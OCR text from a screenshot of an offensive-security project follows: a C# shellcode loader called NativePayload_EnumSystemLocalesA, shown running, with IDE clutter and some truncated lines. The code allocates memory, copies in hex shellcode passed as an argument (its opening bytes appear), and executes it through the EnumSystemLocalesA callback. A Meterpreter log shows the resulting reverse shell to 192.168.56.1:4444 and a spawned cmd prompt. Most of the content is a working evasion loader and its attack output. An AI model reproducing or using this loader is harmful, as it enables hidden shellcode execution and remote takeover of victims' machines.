 [*] Meterpreter session 9 opened (192.168.56.1:4444 -> 192.168.56.107:49313) at 2021-03-20 15:02:29 -0400
meterpreter > getpid
Current pid: 3136
meterpreter > shell
Process 3540 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_EnumSystemLocalesA\NativePayload_EnumSystemLocalesA\bin\Debug>
View Project Build Debug Test Analyze Tools Extensions Window Help
Debug Any CPU Start
NativePayload_EnumSystemLocalesA.Program
Toolbox
3:02 PM
Command Prompt - NativePayload_EnumSystemLocalesA.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52
NativePayload_EnumSystemLocalesA , Published by Damon Mohammadbagher , M
NativePayload_EnumSystemLocalesA Callback Functions Technique via (EnumS
[!] [3/20/2021 3:01:42 PM]::VirtualAlloc.Result[01150000]
Bingo: Meterpreter Session via callback functions Technique by "EnumSyst
1 reference
28 private static extern bool RtlMoveMemory(IntPtr addr, byte[] pay, uint siz
29 [DllImport("kernelbase.dll")]
1 reference
30 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, Al
31 [DllImport("kernel32.dll")]
1 reference
32 private static extern bool EnumSystemLocalesA(IntPtr lpLocaleEnumProc, uin
33
0 references
34 static void Main(string[] args)
35 {
36 /// .Net 3.5 / 4.0 only ;)
37 Console.WriteLine();
38 Console.ForegroundColor = ConsoleColor.DarkGray;
39 Console.WriteLine("NativePayload_EnumSystemLocalesA , Published by Damon Mohammadbagher , Mar 2021");
40 Console.ForegroundColor = ConsoleColor.Gray;
41 Console.WriteLine("NativePayload_EnumSystemLocalesA Callback Functions Technique via (EnumSystemLocale
42 Console.WriteLine();
43 string[] X = args[0].Split(',');
44 byte[] Xpayload = new byte[X.Length];
45 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
46 Console.WriteLine();
47 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.Ex
48 //Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
49 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
50 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "
51 Console.WriteLine();
52 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumSystemLocalesA
53 bool ok = EnumSystemLocalesA(p, 0);
54 Console.ReadKey();
csrss.exe 484
winlogon.exe 520
explorer.exe 3328
PtSessionAgent.exe 3476
devenv.exe 4444
devenv.exe 6724
cmd.exe 6880
NativePayload_EnumSystemLocal... 3136
cmd.exe 3540
NativePayload_EnumSystemLocalesA.exe:3136 Properties
TCP/IP Security Environment .NET Assemblies .NET Performa
Image Performance Performance Graph Disk and Network
Count: 10
TID CPU Cycles Delta Start Address
8260 0.08 7,920,737 NativePayload_EnumSystemLo
4220 0.02 2,184,927 ntdll.dll!RtlUserThreadStart
6756 < 0.01 277,360 ntdll.dll!RtlValidateHeap+0x170
4800 < 0.01 156,817 ntdll.dll!RtlValidateHeap+0x170
6276 < 0.01 74,769 ntdll.dll!TpIsTimerSet+0x7c0
6528 tmmon64.dll+0x8e424
2464 ntdll.dll!RtlValidateHeap+0x170